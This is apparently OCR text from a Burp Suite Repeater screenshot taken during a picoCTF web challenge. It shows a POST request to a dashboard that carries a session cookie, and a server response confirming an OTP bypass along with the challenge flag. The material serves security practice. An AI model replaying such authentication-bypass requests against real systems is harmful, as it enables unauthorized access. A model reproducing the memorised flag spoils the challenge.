 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
1 × +
Send Cancel < ▼ > ▼ Target: htt
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:64636
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://titan.picoctf.net:64636
10 Connection: close
11 Referer: http://titan.picoctf.net:64636/dashboard
12 Cookie: session=
.eJx9i0kOAiEQRe_C2gWUyOBlSDUU0dgNhCHGG08unXRc-ld_em_m7_
3Frgz_ip2YbzW6nh-U9vcZlL1I4wmNkTaiClrGBYE45wIDCG2VCDC5O
NbVJdxox2bOvUxntOBgZizY2jPXcKzllhO5NLaF6lGNRvXHf76Twjbr
.Z1mIvA.ajfgz9RPxqdpYJu2acwWTUK0WhQ
13 Upgrade-Insecure-Requests: 1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 11 Dec 2024 12:46:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, a you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_3e3ddc76}